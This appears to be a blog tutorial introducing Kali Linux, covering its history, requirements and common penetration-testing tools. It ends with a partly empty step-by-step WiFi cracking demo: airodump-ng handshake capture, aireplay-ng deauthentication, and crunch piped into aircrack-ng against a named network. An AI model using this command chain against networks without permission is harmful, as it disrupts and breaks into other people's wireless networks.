Ethical Hacking using Kali Linux — A Beginner’s Guide To Kali Linux
 alt="kali linux,kali,kali linux tutorial,kali linux 2020,kali linux install,kali linux 2019,kali linux basics,kali linux tutorials,kali linux hacking tutorials,kali linux tutorial for beginners,kali linux hacking tutorials playlist,kali linux tools,kali linux 2020.2,seeker kali linux,kali linux 2020.1,linux tutorial,scammer kali linux,trace ip kali linux,upgrade kali linux,camphish kali linux,scammer vs kali linux,kali linux virtualbox,kali linux kalitorify,kali linux vs parrotos"
alt="kali linux,kali,kali linux tutorial,kali linux 2020,kali linux install,kali linux 2019,kali linux basics,kali linux tutorials,kali linux hacking tutorials,kali linux tutorial for beginners,kali linux hacking tutorials playlist,kali linux tools,kali linux 2020.2,seeker kali linux,kali linux 2020.1,linux tutorial,scammer kali linux,trace ip kali linux,upgrade kali linux,camphish kali linux,scammer vs kali linux,kali linux virtualbox,kali linux kalitorify,kali linux vs parrotos"More often than not, specific operating systems get tied to certain tasks. Anything related to graphics or content creation brings up macOS in our mind. Similarly, any instance of hacking or just generally fiddling around with network utilities is also mapped to a particular operating system and that is
- What is Kali Linux?
- Development of Kali Linux
- Why Use Kali Linux?
- System Requirements for Kali Linux
- List of Tools
- Demonstration of Power — aircrack-ng and crunch
What is Kali Linux?

Kali Linux is a Debian-based Linux distribution. It is a meticulously crafted OS that specifically caters to the likes of network analysts & penetration testers. The presence of a plethora of tools that come pre-installed with Kali transforms it into an ethical hacker’s swiss-knife. Previously known as Backtrack, Kali Linux advertises itself as a more polished successor with more testing-centric tools, unlike Backtrack which had multiple tools that would serve the same purpose, in turn, making it jampacked with unnecessary utilities. This makes
Development of Kali Linux
Mati Aharoni and Deavon Kearns are the core developers of Kali Linux. It was a rewrite of Backtrack Linux, which was another penetration testing centric Linux distribution. The development of Kali is set according to the Debian standards as it imports the majority of its code from Debian repositories. The development began in early March 2012, amongst a small group of developers. Only a very selected few developers were allowed to commit packages, that too in a protected environment. Kali Linux came out of development with its first release in 2013. Since then, Kali Linux has been through a number of major updates. The development of these updates is handled by Offensive Security.
Why Use Kali Linux?
There are a wide array of reasons as to why one should use Kali Linux. Let me list down a few of them:
- As free as it can get
- More tools than you could think of
- Open-source
- Multi-language Support
- Completely customizable
System Requirements for Kali Linux
Installing Kali is a piece of cake. All you have to make sure is that you have the compatible hardware. Kali is supported on i386, amd64, and ARM (both ARMEL and ARMHF) platforms. The hardware requirements are minimal as listed below, although better hardware will naturally provide better performance.
- A minimum of 20 GB disk space for the Kali Linux install.
- RAM for i386 and amd64 architectures, minimum: 1GB, recommended: 2GB or more.
- CD-DVD Drive / USB boot support/ VirtualBox
List of Tools
Below is a list of tools that come pre-installed for ethical hacking using Kali Linux. This list is by no means expansive as Kali has a plethora of tools, all of which cannot be listed and explained in one article.
Aircrack-ng

Aircrack-ng is a suite of tools used to assess WiFi network security. It focuses on key areas of WiFi security:
- Monitoring
- Attacking
- Testing
- Cracking
All tools are command line which allows for heavy scripting. A lot of GUIs have taken advantage of this feature. It works primarily Linux but also Windows, OS X, FreeBSD, OpenBSD, NetBSD, as well as Solaris.
Nmap
Network Mapper, also commonly known as Nmap, is a free and open source utility for network discovery and security auditing. Nmap uses raw IP packets in stealthy ways to determine what hosts are available on the network, what services (application name and version) those hosts are offering, what operating systems they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics.
Many systems and network administrators also find it useful for tasks like:
- network inventory
- managing service upgrade schedules
- monitoring host or service uptime
THC Hydra

When you need to brute force crack a remote authentication service, Hydra is often the tool of choice. It can perform rapid dictionary attacks against more than 50 protocols, including telnet, FTP, HTTP, HTTPs, SMB, several databases, and much more. it can be used to crack into web scanners, wireless networks, packet crafters, etc.
Nessus

Nessus is a remote scanning tool that you can use to check computers for security vulnerabilities. It does not actively block any vulnerabilities that your computers have but it will be able to sniff them out by quickly running
WireShark

WireShark is an open-source packet analyzer that you can use free of charge. With it, you can see the activities on a network from a microscopic level coupled with pcap file access, customizable reports, advanced triggers, alerts, etc. It is reportedly the world’s most widely-used network protocol analyzer for Linux.
Demonstration of Power: Aircrack-ng and Crunch
Step 1
ifconfig wlo1 down
Step 2
airmon-ng check kill
Step 3

airodump-ng wlo1
Step 4
airodump-ng -w capture -c 11 --bssid [mac-addr]
Step 5
Step 6
aireplay-ng -0 0 -a [mac] wlo1
Step 7


crunch 12 12 -t sweetship@@@ | aircrack-ng -w - capture-01.cap -e Nestaway_C105
Step 8:
Step 9
This brings us to the end of our article on Ethical Hacking using Kali Linux. I hope you found this article informative and added value to your knowledge.


















0 comments:
Post a Comment